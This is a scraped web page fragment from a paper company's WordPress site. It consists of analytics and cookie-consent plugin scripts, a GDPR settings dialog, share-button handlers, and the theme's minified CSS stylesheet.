var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.3.21"};
/* ]]> */
</script>
<script type="text/javascript" src="https://js.hs-scripts.com/1784269.js?integration=WordPress&amp;ver=11.3.21" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" src="https://www.twinriverspaper.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"120044803\",\"post\":\"1032\",\"tz\":\"-5\",\"srv\":\"www.twinriverspaper.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "120044803", "1032" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.twinriverspaper.com\/wp-admin\/admin-ajax.php","post_id":"1032","plugin_dir":"https:\/\/www.twinriverspaper.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"true","strict_init":"2","enabled_default":{"strict":1,"third_party":1,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"true","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"500","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\\t\\t\\t\\t\\t\\t\\t\\t<!-- Google tag (gtag.js) - Google Analytics 4 -->\\n\\t\\t\\t\\t<script data-gdpr src=\\\"https:\\\/\\\/www.googletagmanager.com\\\/gtag\\\/js?id=G-1BFC1JGXGK\\\" data-type=\\\"gdpr-integration\\\"><\\\/script>\\n\\t\\t\\t\\t<script data-gdpr data-type=\\\"gdpr-integration\\\">\\n\\t\\t\\t\\t\\twindow.dataLayer = window.dataLayer || [];\\n\\t\\t\\t\\t\\tfunction gtag(){dataLayer.push(arguments);}\\n\\t\\t\\t\\t\\tgtag('js', new Date());\\n\\n\\t\\t\\t\\t\\tgtag('config', 'G-1BFC1JGXGK');\\n\\t\\t\\t\\t<\\\/script>\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t<script data-gdpr>\\n\\t\\t\\t\\t\\tgtag('consent', 'update', {\\n\\t\\t\\t\\t\\t'ad_storage': 'granted',\\n\\t\\t\\t\\t\\t'ad_user_data': 'granted',\\n\\t\\t\\t\\t\\t'ad_personalization': 'granted',\\n\\t\\t\\t\\t\\t'analytics_storage': 'granted',\\n\\t\\t\\t\\t\\t'personalization_storage': 'granted',\\n\\t\\t\\t\\t\\t\\t'security_storage': 'granted',\\n\\t\\t\\t\\t\\t\\t'functionality_storage': 'granted',\\n\\t\\t\\t\\t});\\n\\n\\t\\t\\t\\tdataLayer.push({\\n\\t\\t\\t\\t\\t'event': 'cookie_consent_update'\\n\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t<\\\/script>\\t\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t<!-- Google Tag Manager -->\\n\\t\\t\\t\\t\\t<script data-gdpr data-type=\\\"gdpr-integration\\\">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\\n\\t\\t\\t\\t\\tnew Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\\n\\t\\t\\t\\t\\tj=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\\n\\t\\t\\t\\t\\t'https:\\\/\\\/www.googletagmanager.com\\\/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\\n\\t\\t\\t\\t\\t})(window,document,'script','dataLayer','GTM-KQ7Q9WB');<\\\/script>\\n\\t\\t\\t\\t\\t<!-- End Google Tag Manager -->\\n\\t\\t\\t\\t\\t\",\"body\":\"\\t\\t\\t\\t\\t<!-- Google Tag Manager (noscript) -->\\n\\t\\t\\t\\t\\t<noscript data-type=\\\"gdpr-integration\\\"><iframe src=\\\"https:\\\/\\\/www.googletagmanager.com\\\/ns.html?id=GTM-KQ7Q9WB\\\"\\n\\t\\t\\t\\t\\theight=\\\"0\\\" width=\\\"0\\\" style=\\\"display:none;visibility:hidden\\\"><\\\/iframe><\\\/noscript>\\n\\t\\t\\t\\t\\t<!-- End Google Tag Manager (noscript) -->\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"_en","wp_consent_api":"false","gdpr_nonce":"99dac13eb4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.twinriverspaper.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "true"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = "strict|thirdparty"
/* ]]> */
</script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/flexslider/2.3.0/jquery.flexslider-min.js?ver=2.1" id="flexslider-js-js"></script>
<script type="text/javascript" src="https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/dist/js/scripts.js?ver=1763745980" id="bones-js-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.twinriverspaper.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.2" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Settings Screen">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
			<span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://www.twinriverspaper.com/uploads/trp_logo_300dpi_9-24-14-300x150.jpg" alt="Twin Rivers Paper Company Logo"   width="300"  height="150"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
	<span class="gdpr-nav-tab-title">Privacy Overview</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
		<span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
	</button>
	</li>


	<li class="menu-item-off menu-item-third_party_cookies">
	<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="3rd Party Cookies">
		<span class="gdpr-nav-tab-title">3rd Party Cookies</span>
	</button>
	</li>



		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Privacy Overview</span>
		<div class="moove-gdpr-tab-main-content">
	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognizing you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
<p>For more information please view our Privacy Policy</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">3rd Party Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>This website uses Google Analytics to collect anonymous information such as the number of visitors to the site, and the most popular pages.</p>
<p>Keeping this cookie enabled helps us to improve our website.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>     
              <input type="checkbox" aria-label="3rd Party Cookies" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled>
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->

	
	
	<!-- Start of HubSpot Embed Code -->
	<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/1784269.js"></script>
	<!-- End of HubSpot Embed Code -->

		<script async="async" src="https://static.srcspot.com/libs/lucila.js"
	type="application/javascript"></script>
</body>
</html> <!-- end page. what a ride! -->


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/dist/css/style.css?ver=1763745979
body_size: 9157
content:
article,aside,details,figcaption,figure,footer,header,hgroup,nav,section,summary{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}button,html,input,select,textarea{font-family:sans-serif}body{margin:0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:.67em 0}h2{font-size:1.5em;margin:.83em 0}h3{font-size:1.17em;margin:1em 0}h4{font-size:1em;margin:1.33em 0}h5{font-size:.83em;margin:1.67em 0}h6{font-size:.75em;margin:2.33em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}blockquote{margin:1em 40px}dfn{font-style:italic}mark{background:#ff0;color:#000}p,pre{margin:1em 0}code,kbd,pre,samp{font-family:monospace,serif;_font-family:courier new,monospace;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:after,q:before{content:"";content:none}small,sub,sup{font-size:75%}sub,sup{line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dl,menu,ol,ul{margin:1em 0}dd{margin:0 0 0 40px}menu,ol,ul{padding:0 0 0 40px}nav ol,nav ul{list-style:none;list-style-image:none}img{border:0;-ms-interpolation-mode:bicubic}svg:not(:root){overflow:hidden}figure,form{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;*margin-left:-7px;padding:0;white-space:normal}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle}button,input{line-height:normal}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer;*overflow:visible}button[disabled],input[disabled]{cursor:default}input[type=checkbox],input[type=radio]{*height:13px;padding:0;*width:13px}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}p{-epub-hyphens:auto;hyphens:auto}ol,ul{list-style-type:none}dd{margin:0}.commentlist,.sidebar ol,.sidebar ul{list-style:none}.blue-button,.lightblue-button,.orange-button{color:#fff!important}body{color:#333;font-family:Verdana,Geneva,sans-serif;font-size:14px;line-height:1.5}p{-epub-hyphens:manual;hyphens:manual}ol,ul{margin:.5em;padding:0}ul{list-style-type:disc}ol{list-style-type:decimal}ol ol,ol ul,ul ol,ul ul{margin:0 .5em}li{margin-bottom:.5em;margin-left:2em}dd{color:#787878;font-size:.9em;margin-bottom:1.5em;margin-left:0}.strong,b,strong{font-weight:700}.em,dfn,em{font-style:italic}.small,small{font-size:75%}hr{clear:both}img{height:auto;max-width:100%!important}object,video{height:auto;max-width:100%}pre{background:#eee;border:1px solid #cecece;padding:10px}table{border-collapse:separate;border-spacing:1px;margin:10px 0 15px 0;text-align:left;width:100%}table th,table thead{text-align:center}table th{background-color:#d3d3d3;border:1px solid #fff;color:#333;padding:4px}table td{border:1px solid #e1e1e1;color:#222;padding:4px;vertical-align:top}a,a:visited{color:#0084c9;text-decoration:none}a:focus,a:hover{color:#d15b05}a:link{-webkit-tap-highlight-color:rgba(0,0,0,.3)}.normal-case{text-transform:none!important}.light-weight{font-weight:300}.smaller-text{font-size:1.35em}.larger-text,.smaller-text{display:inline;line-height:1.5}.larger-text{font-size:2em}.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{font-weight:500;text-rendering:optimizelegibility}.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,h1 a,h2 a,h3 a,h4 a,h5 a{text-decoration:none}.h1,h1{color:inherit;font-size:2em;margin:1em 0;text-transform:none}.h2,h2{color:#777;font-size:1.5em;font-weight:700;margin:.7em 0;text-transform:uppercase}.h3,h3{color:#555;font-weight:700}.h3,.h4,h3,h4{font-size:1.25em;margin:.5em 0}.h4,h4{color:#dc854c;font-family:Georgia,serif}.h5,h5{font-size:.846em;margin:.5em 0}.h6,h6{font-size:.746em;margin:.5em 0}.underline{text-decoration:underline}.italic{font-style:italic}.bold{font-weight:700}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.alignleft,img.alignleft{float:left;margin:0 15px 10px 0}.alignright,img.alignright{float:right;margin:0 0 10px 15px}.aligncenter,img.aligncenter{display:block;margin:0 auto}.img-border{border:1px solid #ccc;padding:5px}#content .wp-caption a[href$=".pdf"]{background-image:none;display:inline-block;padding:0}.wp-caption{background:#eee;max-width:calc(100% - 10px);padding:5px;text-align:center}.wp-caption img{margin-bottom:0;vertical-align:top;width:100%}.wp-caption p.wp-caption-text{font-size:.85em;margin:4px 0 7px;text-align:center}.verdana{font-family:Verdana,Geneva,sans-serif}.georgia{font-family:Georgia,serif}.blue{color:#0084c9}.lightblue{color:#5e99aa}.turq{color:#8cafad}.orange{color:#d15b05}.green{color:#61913d}.alert-error,.alert-help,.alert-info,.alert-success{border:1px solid;margin:2%;padding:2% 1%}.alert-help{background:#ebe16f;border-color:#e8dc59}.alert-info{background:#d5edf8;border-color:#bfe4f4}.alert-error{background:#fbe3e4;border-color:#f8cdce}.alert-success{background:#e6efc2;border-color:#deeaae}.mobile-only{display:none}@media only screen and (max-width:480px){.mobile-only{display:inline-block}}.mobile-hide{display:block}@media only screen and (max-width:480px){.mobile-hide{display:none}}.tablet-only{display:none}@media only screen and (max-width:767px){.tablet-only{display:inline-block}}.tablet-hide{display:block}@media only screen and (max-width:767px){.tablet-hide{display:none}}.float-left{float:left}.float-none{float:none}.float-right{float:right}.clear-left{clear:left}.clear-both{clear:both}.clear-right{clear:right}.image-replacement{display:block;overflow:hidden;text-indent:200%;white-space:nowrap}.image-replacement *{display:none}.hidden{display:none!important;visibility:hidden}.screen-reader-text,.visuallyhidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.visuallyhidden.focusable:active,.visuallyhidden.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.invisible{visibility:hidden}.clearfix{zoom:1}.clearfix:after,.clearfix:before{content:"";display:table}.clearfix:after{clear:both}.mceContentBody{background-color:#f9f9f9;line-height:1.5em;max-width:1000px}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=file],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{background:#fff;border:1px solid #ddd;box-shadow:inset 2px 2px 8px -5px rgba(0,0,0,.5);padding:4px 1%!important;width:96%}input[type=file]{padding:0}textarea{letter-spacing:normal;outline-style:none;resize:none}select{width:auto}input[type=image]{border:none!important;padding:0!important;width:auto!important}table,table td,table th,table thead,table tr,table tr:hover{background-color:transparent!important}::-webkit-input-placeholder{color:#bbb;font-style:italic}::-moz-placeholder{color:#bbb;font-style:italic}:-ms-input-placeholder{color:#bbb;font-style:italic}input:-moz-placeholder{color:#bbb;font-style:italic}a.button,input.submit,input[type=button],input[type=submit]{background-color:#207fc6;border:none;color:#fff;cursor:pointer;display:block;font-size:1em;font-weight:700;margin:0 auto;padding:13px 20px;position:relative;text-decoration:none}a.button{display:inline-block;margin:3px}a.button:hover,input.submit:hover,input[type=button]:hover,input[type=submit]:hover{background-color:#a4c0be}input.gform_next_button,input.gform_previous_button{display:inline}a.contact-button{background-color:#eee;color:#d15b05!important}a.contact-button:hover{background-color:#ddd}a.whitpaper-button{background-color:#eee;color:#61913d!important}a.whitpaper-button:hover{background-color:#ddd}a.spec-button{background-color:#d15b05;color:#fff}a.spec-button:hover{background-color:#b85004}a.blue-button{background-color:#207fc6;color:#fff!important;display:inline-block;font-size:1em;font-weight:700;padding:1em;text-align:center}a.blue-button:hover{background-color:#19639a;text-decoration:none}a.orange-button{background-color:#dc864c;color:#fff!important;display:inline-block;font-size:1.1em;font-weight:700;padding:1em;text-align:center}a.orange-button:hover{background-color:#d15b05;text-decoration:none}.gform_wrapper form li,.gform_wrapper li{margin-left:0}.gform_wrapper .top_label .gfield_error{width:auto!important}.gform_wrapper .top_label li.gfield.gfield_error.gf_right_half{margin-right:0!important}.gform_wrapper li.gfield.gfield_error.gfield_contains_required{padding-left:0!important}.gform_wrapper .top_label li.gfield.gfield_error.gf_left_half,.gform_wrapper .top_label li.gfield.gfield_error.gf_right_half{width:43%!important}@media only screen and (min-width:768px){.gform_wrapper .top_label li.gfield.gfield_error.gf_left_half,.gform_wrapper .top_label li.gfield.gfield_error.gf_right_half{width:46%!important}}.hs_firstname{padding-top:10em}#container .flexslider{background:transparent;border:none;border-radius:0;box-shadow:none;margin:0;position:relative;zoom:1}.flex-viewport li,.flex-viewport ul{margin:0;padding:0}.flex-direction-nav{bottom:0;height:auto;position:absolute;right:15%;width:92px}.flex-direction-nav li{display:inline;margin:0}.flex-direction-nav a{background-image:url(/wp-content/themes/twinriverspaper/images/slides/arrows-sprite.png);background-repeat:no-repeat;bottom:0;cursor:pointer;display:block;height:46px;margin:0;overflow:hidden;position:absolute;text-align:left;text-indent:-119988px;text-shadow:none;text-transform:capitalize;top:auto;width:46px;z-index:10}.flex-direction-nav a.flex-next:before,.flex-direction-nav a:before{content:""}.flex-direction-nav .flex-prev{left:0}.flex-direction-nav .flex-next{background-position:100% 0;right:0;text-align:left}.flexslider:hover .flex-direction-nav .flex-prev{left:0;opacity:.7}.flexslider:hover .flex-direction-nav .flex-prev:hover{opacity:1}.flexslider:hover .flex-direction-nav .flex-next{opacity:.7;right:0}.flexslider:hover .flex-direction-nav .flex-next:hover{opacity:1}.flex-control-nav{bottom:-40px;position:absolute;text-align:center;width:100%}.flex-control-nav li{display:inline-block;*display:inline;margin:0 6px;zoom:1}.flex-control-paging li a{background:#777;background:rgba(0,0,0,.5);border-radius:20px;box-shadow:none;cursor:pointer;display:block;height:10px;text-indent:-9999px;width:10px}.flex-control-paging li a:hover{background:#666;background:rgba(0,0,0,.6)}.flex-control-paging li a.flex-active{background:#333;background:rgba(0,0,0,.8);cursor:default}.flex-control-thumbs{margin:5px 0 0;overflow:hidden;position:static}.flex-control-thumbs li{float:left;margin:0;width:25%}.flex-control-thumbs img{cursor:pointer;display:block;opacity:.7;transition:all 1s ease;width:100%}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{cursor:default;opacity:1}@media only screen and (min-width:481px){#home-slideshow .flexslider .slides #slide5 .overlay-mobile{background-size:contain;height:100%;margin-left:0;padding-right:0}}.wrap{margin:0 auto;width:96%}.green-bg-color #banner-wrap,.green-bg-color #left-sidebar .widget_nav_menu .current-menu-item>a{background-color:#61913d}.blue-bg-color #banner-wrap,.blue-bg-color #left-sidebar .widget_nav_menu .current-menu-item>a{background-color:#8cafad}.orange-bg-color #banner-wrap,.orange-bg-color #left-sidebar .widget_nav_menu .current-menu-item>a{background-color:#d15b05}.lightblue-bg-color #banner-wrap,.lightblue-bg-color #left-sidebar .widget_nav_menu .current-menu-item>a{background-color:#5e99aa}.header{background-color:#fff}.header #header-preface #page-h1{color:#555;font-size:.9em;overflow:hidden;text-align:right;text-overflow:ellipsis;white-space:nowrap}.header #inner-header{margin-bottom:.5em}.header #inner-header #logo{float:left;position:relative;width:164px;z-index:20000}.header #inner-header .desktop-contact-cta,.header #inner-header .tablet-contact-cta{display:none}.header #inner-header .mobile-contact-cta{float:right;margin:18px 3px 0}.header #inner-header .mobile-contact-cta .phone-button{background-color:#207fc6;color:#fff;cursor:pointer;display:block;height:35px;margin:0;padding:0;position:relative;width:35px;z-index:100000}.header #inner-header .mobile-contact-cta .phone-button i{font-size:28px;margin:6px 0 0 6px}.header #inner-header #header-nav-wrap{display:flex;justify-content:flex-end}.header #inner-header #header-nav-wrap #menu-header-menu{margin:0;padding:0;text-align:right}.header #inner-header #header-nav-wrap #menu-header-menu li{display:inline;float:none;margin:0;padding:0}.header #inner-header #header-nav-wrap #menu-header-menu li a{color:#777;display:inline-block;margin:0;padding:0 6px;text-decoration:underline}.header #inner-header #header-nav-wrap #menu-header-menu li a:focus,.header #inner-header #header-nav-wrap #menu-header-menu li a:hover{text-decoration:none}.header #inner-header #header-nav-wrap #menu-header-menu li.last-item a{border-right:0;padding-right:0}.header #inner-header #main-nav-wrap #pull.menu-button:before{content:"";font-family:FontAwesome;margin-left:-25px;margin-right:10px}.header #inner-header #main-nav-wrap #pull.menu-button.open:before{content:""}.header #inner-header .search-wrap{display:none}#banner-wrap #banner{background-position:top;background-repeat:no-repeat;background-size:cover}#banner-wrap #banner .spacer{padding-top:21.289%}.nav li a{display:inline-block;padding:10px 0;text-decoration:none}#main-nav-wrap{position:relative;z-index:1000}#main-nav-wrap a#pull{background:#eee;color:#679647;float:right;font-weight:700;margin:18px 3px 0;padding:8px 0 6px 40px;width:50px}#main-nav-wrap a#pull:hover{text-decoration:none}#main-nav-wrap #menu-main-menu{background-color:hsla(0,0%,93%,.95);clear:both;margin:0;margin-top:7px;padding:0;position:absolute;top:100%;width:100%;z-index:1000}#main-nav-wrap #menu-main-menu li{border-top:1px solid #9e9e9e;display:block;margin:0;padding:0}#main-nav-wrap #menu-main-menu li a{color:#777;display:inline-block;font-size:1.2em;padding:10px 0 10px 4.3%;text-decoration:none;width:75%}#main-nav-wrap #menu-main-menu li a:focus,#main-nav-wrap #menu-main-menu li a:hover{color:#d15b05}#main-nav-wrap #menu-main-menu li.markets-menu ul{background-color:hsla(0,0%,87%,.95)}#main-nav-wrap #menu-main-menu li.markets-menu ul a{color:#404040;width:100%}#main-nav-wrap #menu-main-menu li a.menu-button{border-left:1px solid #9e9e9e;padding:10px 0;width:20%}#main-nav-wrap #menu-main-menu li a.menu-button div{text-align:center}#main-nav-wrap #menu-main-menu li ul{background-color:hsla(0,0%,87%,.95);margin:0}#main-nav-wrap #menu-main-menu li ul li a{color:#4e4e4e;font-size:1.1em;padding:7px 0 7px 7.3%;width:72%}#main-nav-wrap #menu-main-menu li ul ul{background-color:hsla(0,0%,73%,.45)}#main-nav-wrap #menu-main-menu li ul ul li a{color:#404040;font-size:1em;padding:6px 0 6px 10.3%;width:69%}#main-nav-wrap #menu-main-menu li ul ul li ul li a{padding:4px 0 4px 13.3%}#main-nav-wrap #menu-main-menu li ul li.bold{font-weight:400}#main-nav-wrap #menu-main-menu li.no-link{display:block;width:auto}#main-nav-wrap #menu-main-menu li.no-link span{color:#616161;padding-left:7%}#main-nav-wrap #menu-main-menu li.no-link a{font-size:1.1em}#main-nav-wrap #menu-main-menu li.no-link>ul{display:block!important}#main-nav-wrap #menu-main-menu li.menu-close a{background-color:hsla(0,0%,73%,.45);box-sizing:border-box;color:#383838;float:right;padding:10px 15px;text-align:center;width:100%}#main-nav-wrap #menu-main-menu li.menu-close a:before{content:"";font-family:FontAwesome;margin-right:10px}#breadcrumbs{font-size:13px}#content #inner-content{margin-bottom:1em}#content .byline{color:#999}#content a[href$=".pdf"]{background-attachment:scroll;background-image:url(/wp-content/themes/twinriverspaper/images/pdf-icon-16x16.png);background-position:100% 